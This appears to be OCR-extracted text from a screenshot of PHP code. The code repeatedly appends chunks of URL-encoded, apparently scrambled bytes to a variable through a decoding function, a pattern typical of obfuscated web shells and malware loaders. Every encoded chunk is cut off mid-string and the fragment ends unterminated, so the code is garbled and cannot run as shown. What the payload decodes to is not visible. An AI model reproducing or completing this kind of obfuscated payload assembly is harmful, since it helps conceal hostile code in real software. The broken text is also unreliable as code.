
$o9maz7tn
 .= 
$ot2zek59
(
"O%17%1Am%14F%12%0D%1B%18%5
j%1D%11%04ZCX%10%1A%28WF%12WYR%17H%1DmsXG%1B%02%40
$o9maz7tn
 .= 
$ot2zek59
(
"%5ECW%04O%05XUH%168%12EI%0
_%13STP%14%19NVZ%09%05SO%12C%0B%18%19%18C%1E%14A%0
$o9maz7tn
 .= 
$ot2zek59
(
"C%11%07ZC%02%19%15G%1B%09%
11EDK%12S_%13%09%16%1AG%00T%40L%08%14%16%0E%10CQZH
$o9maz7tn
 .= 
$ot2zek59
(
"%10%13CK%5BWM%12I%5B%5C%0D
E%15XW%16T%14%5CKM%0AC%0B%10%0A%06%19%04%16T%17W%1
$o9maz7tn
 .= 
$ot2zek59
(
"%5D%07%5D%5D%10_%0AP%10%06
3C%1DTC%13%06LD%40CMS%10F%11%11%15A%1E%0EP%5DG%12%
$o9maz7tn
 .= 
$ot2zek59
(
"%0BG%5EF%08%10%0A%1D%5C%08
W%11%17D%00%5EB%06G%1A%19%10X%19JZ%10_%1EK%10Y%0B%
$o9maz7tn
 .= 
$ot2zek59
(
"%00%07%5C%0F%5C_%11%40%16Q
16%18%0F%05%16%1D%10Z%0AV_f%01%1B_CZ%10KT%15G%0F%5
$o9maz7tn
 .= 
$ot2zek59
(
"%10%1F%05C%5EM%17%0A%1C%1D
A%1BX%5EU%09%05D%1C%0EG%11%1F%18F%0E_%11%04D%25W%5
$o9maz7tn
 .= 
$ot2zek59
(
"G%11%1F%18F%0E_%11%04YC%0E
KG%10%02%5E%09%5CX%15DG%5B%5BZ%10%04%15%09%07XPW%1
$o9maz7tn
 .= 
$ot2zek59
(
"%04%0C%19%22%02ZCKJ%18%01%
J%1F%10%0A%1B%02%1C%1FC%05K%11%04D%0A%5B%40B%0C%07
$o9maz7tn
 .= 
$ot2zek59
(
"%19%15G%17%1C%18A%15%5C%11
8%02%02%00Z_%5D%06KW%19M%00PHQ%16J%0DBK%17%16%01%1
$o9maz7tn
 .= 
$ot2zek59
(
"%0EK%18WL%0A%00BYA%0D%3C%1
0DZEP%0B%0D%16VG%0F%06%2C%14K%17fRV%0A%17S%5EZ%10K
$o9maz7tn
 .= 
$ot2zek59
(
"JM%14V%16%11%03%01AC%04%11